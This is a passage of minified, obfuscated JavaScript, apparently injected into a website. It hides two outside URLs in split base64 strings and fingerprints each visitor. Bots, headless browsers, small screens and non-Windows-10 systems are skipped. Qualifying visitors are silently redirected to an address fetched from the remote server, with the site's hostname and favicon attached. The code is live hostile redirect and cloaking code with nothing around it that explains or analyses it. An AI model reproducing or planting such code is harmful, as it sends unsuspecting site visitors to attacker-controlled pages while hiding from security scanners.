fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()